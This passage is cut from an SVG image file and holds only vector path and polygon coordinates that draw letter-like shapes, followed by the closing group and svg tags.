6217,2407 1204,1605 1805,3477 1805,5615 0,1337 -669,3076 -2006,5214l-78210 123132 86232 130352c535,802 802,2273 802,4413 0,2673 -868,4946 -2607,6818 -1738,1872 -3944,2808 -6617,2808l-6818 0c-2407,0 -4278,-467 -5615,-1403 -1338,-936 -2541,-2206 -3611,-3811l-84227 -125138 -55751 0 0 121529c0,2673 -802,4813 -2407,6417 -1604,1605 -3876,2407 -6818,2407l-7220 0zm217388 0c-2139,0 -4010,-802 -5615,-2407 -1604,-1604 -2407,-3475 -2407,-5615 0,-1337 268,-2808 803,-4411l101473 -260303c1070,-2673 2474,-4679 4212,-6016 1738,-1337 4211,-2006 7419,-2006l13637 0c3208,0 5683,669 7421,2006 1738,1337 3142,3343 4211,6016l101474 260303c535,1604 802,3074 802,4411 0,2140 -802,4012 -2407,5615 -1604,1605 -3475,2407 -5615,2407l-8020 0c-2675,0 -4679,-735 -6016,-2206 -1338,-1471 -2274,-2740 -2808,-3810l-24868 -64174 -141983 0 -24868 64174c-267,1070 -1136,2339 -2607,3810 -1471,1471 -3543,2206 -6217,2206l-8022 0zm51339 -94254l122731 0 -61365 -158027 -61366 158027z"/>
   <path class="fil1" d="M892179 1110634c78846,33890 118271,93026 118271,177405 0,62247 -23516,113083 -70548,152506 -46339,39423 -107896,59135 -184667,59135 -67780,0 -123283,-14870 -166511,-44610 -43229,-29742 -73832,-70548 -91816,-122420l81960 -46687c21440,81614 80229,122420 176367,122420 49798,0 88703,-11066 116714,-33198 28011,-22132 42017,-52218 42017,-90258 0,-38040 -13141,-68299 -39423,-90778 -26282,-22478 -62247,-33717 -107896,-33717l-85072 0 0 -88183 61211 0c43573,0 78673,-10893 105302,-32680 26628,-21786 39942,-50316 39942,-85589 0,-35275 -12450,-63632 -37350,-85072 -24898,-21441 -58788,-32161 -101671,-32161 -80229,0 -133832,35619 -160805,106857l-80921 -46685c43573,-100288 124149,-150431 241726,-150431 69855,0 126224,19366 169106,58097 43572,38040 65359,87147 65359,147319 0,69855 -30432,122766 -91297,158730z"/>
   <polygon class="fil1" points="1491185,755649 2018212,755649 2018212,1481867 1921728,1481867 1921728,846945 1587668,846945 1587668,1481867 1491185,1481867 "/>
  </g>
 </g>
</svg>
